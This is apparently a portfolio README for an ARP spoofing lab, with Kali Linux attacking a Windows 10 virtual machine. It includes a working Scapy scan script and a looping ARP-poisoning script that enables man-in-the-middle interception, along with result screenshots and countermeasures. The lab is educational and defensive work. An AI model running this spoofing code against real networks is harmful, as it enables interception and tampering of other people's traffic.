ARP Spoofing Attack Simulation
ARP Spoofing Attack Simulation
This project demonstrates a complete simulation of an ARP Spoofing (or ARP Poisoning) attack in a controlled virtual environment. It uses Python with Scapy to perform network scanning and spoofing, targeting a Windows 10 victim machine from a Kali Linux attacker. The goal is to understand ARP protocol vulnerabilities, execute the attack, and analyze its impact on ARP tables. Below, I detail the theoretical background, test environment, implementation, results, and countermeasures.
Project Overview
Network security is a critical concern in modern computing. ARP Spoofing is a common attack on local networks (LANs) that allows an attacker to intercept, modify, or redirect traffic between machines. This lab simulates the attack using:
- Kali Linux as the attacker.
- Windows 10 as the victim.
- Python scripts for ARP scanning and spoofing.
The simulation highlights ARP’s lack of authentication, enabling Man-in-the-Middle (MITM) attacks, and emphasizes the need for protective measures.
Functionality
Theoretical Background
- ARP Protocol: Maps IP addresses (Layer 3) to MAC addresses (Layer 2) via broadcast requests.
- Vulnerabilities: No authentication, allowing falsified responses leading to ARP Spoofing, MITM, or DoS attacks.
- ARP Spoofing Principle: Attacker sends fake ARP replies to victim and gateway, associating their MAC with the other’s IP to intercept traffic.
Network Scanning

Uses Scapy to send ARP requests and list active devices.
Attack Execution

Sends continuous falsified ARP responses to poison the victim’s and gateway’s ARP tables, enabling MITM without disrupting connectivity (via IP forwarding).
Analysis
Compares ARP tables before and after the attack to verify poisoning.
Setup Instructions
Prerequisites
- Virtual Machines: Kali Linux (attacker), Windows 10 (victim).
- Network: Bridged Adapter mode.
- Python: 3.x with virtual environment.
- Tools: Scapy library.
Preparing the Python Environment
- Install and create virtual environment:
1 2 3 4
sudo apt install python3-venv python3 -m venv arpspoofing-env source arpspoofing-env/bin/activate pip install scapy
Enabling IP Forwarding
To relay traffic during MITM:
1
2
3
sudo sysctl -w net.ipv4.ip_forward=1
# Verify:
sysctl net.ipv4.ip_forward # Should return 1
Disable after the lab:
1
sudo sysctl -w net.ipv4.ip_forward=0
Implementation Details
ARP Network Scan
Code used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from scapy.all import Ether, ARP, srp
broadcast = "FF:FF:FF:FF:FF:FF"
ether_layer = Ether(dst=broadcast)
ip_range = "192.168.211.0/24"
arp_layer = ARP(pdst=ip_range)
packet = ether_layer / arp_layer
ans, unans = srp(packet, iface="eth0", timeout=2)
for snd, rcv in ans:
ip = rcv[ARP].psrc
mac = rcv[Ether].src
print("IP=", ip, " MAC=", mac)
Discovered devices:
- 192.168.211.177 → Gateway MAC: 2a:31:f7:ce:4a:f6
- 192.168.211.210 → Windows 10 Victim MAC: 08:00:27:8e:eb:2a
- 192.168.211.185 → Host Physical Machine
ARP Spoofing Attack
Code used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from scapy.all import *
import time
def spoof_victim():
arp_response = ARP()
arp_response.op = 2
arp_response.pdst = "192.168.211.210" # Windows
arp_response.hwdst = "08:00:27:8e:eb:2a"
arp_response.hwsrc = "08:00:27:1f:b7:23" # Kali
arp_response.psrc = "192.168.211.177" # Gateway
send(arp_response)
def spoof_router():
arp_response = ARP()
arp_response.op = 2
arp_response.pdst = "192.168.211.177" # Gateway
arp_response.hwdst = "2a:31:f7:ce:4a:f6"
arp_response.hwsrc = "08:00:27:1f:b7:23" # Kali
arp_response.psrc = "192.168.211.210" # Windows
send(arp_response)
try:
while True:
spoof_victim()
spoof_router()
time.sleep(2)
except KeyboardInterrupt:
print("exiting")
Results Analysis
Victim’s ARP Table Before Attack: 
Victim’s ARP Table After Attack: 
The gateway’s IP is now mapped to the attacker’s MAC, confirming successful poisoning.
Troubleshooting
- Scapy Warnings: Common for unspecified Ethernet MAC in local broadcasts; attack still works.
- IP Forwarding Issues: Ensure enabled for non-disruptive MITM; disable post-lab for security.
- Network Configuration: Verify Bridged mode and correct IP range.
Countermeasures
- Static ARP tables.
- Secure protocols: HTTPS, SSH.
- Detection tools: arpwatch, XArp.
- Network segmentation.
- DHCP Snooping and Dynamic ARP Inspection (DAI).
License
The project is released under the MIT License.
Contributing
Contributions are encouraged! Suggestions for improvements, such as additional detection scripts or variations, can be submitted via email.
Contact
For questions or feedback, reach out via email at ammarlouah9@gmail.com.
Last updated: December 21, 2025